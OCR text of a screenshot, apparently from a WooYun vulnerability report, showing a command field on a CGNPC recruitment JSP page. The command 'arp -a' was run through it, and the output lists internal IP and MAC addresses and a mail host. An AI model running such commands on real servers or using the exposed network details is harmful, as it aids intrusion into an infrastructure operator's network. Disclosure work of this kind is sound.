 中国广东核电集团 证 http://job.cgnpc.com.cn:8001/phrs/wpp.jsp?comment=ar WooYun.org | 提交漏洞 cgnpc.com.cn cgnpc.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: arp -a
? (10.200.15.153) at 34:40:b5:a2:aa:2 [ethernet] stored in bucket 35
jt-mail.cgnpc.com.cn (10.200.15.10) at 2:bf:a:c8:f:a [ethernet] stored in bucket 41
? (10.200.15.43) at 0:e0:ed:b:53:82 [ethernet] stored in bucket 74
? (10.200.15.44) at 0:e0:ed:4:47:78 [ethernet] stored in bucket 75
? (10.200.15.57) at 18:a9:5:5a:e2:cc [ethernet] stored in bucket 88
? (10.200.15.59) at 0:1a:64:c5:c9:10 [ethernet] stored in bucket 90
? (10.200.15.210) at 5c:f3:fc:49:c2:b4 [ethernet] stored in bucket 92
? (10.200.15.211) at 5c:f3:fc:49:bb:70 [ethernet] stored in bucket 93
? (10.200.15.218) at 2:bf:a:c8:f:a [ethernet] stored in bucket 100
? (10.200.15.220) at 2:bf:a:c8:f:a [ethernet] stored in bucket 102
? (10.200.15.86) at 0:14:5e:76:dd:12 [ethernet] stored in bucket 117
? (10.200.15.238) at 0:22:46:21:7f:7b [ethernet] stored in bucket 120
? (10.200.15.239) at 0:22:46:23:e2:0 [ethernet] stored in bucket 121
? (10.200.15.254) at 84:b5:9c:76:cb:f9 [ethernet] stored in bucket 136
bucket: 0 contains: 0 entries
bucket: 1 contains: 0 entries
bucket: 2 contains: 0 entries
bucket: 3 contains: 0 entries
bucket: 4 contains: 0 entries
bucket: 5 contains: 0 entries
bucket: 6 contains: 0 entries
www.wooyun.org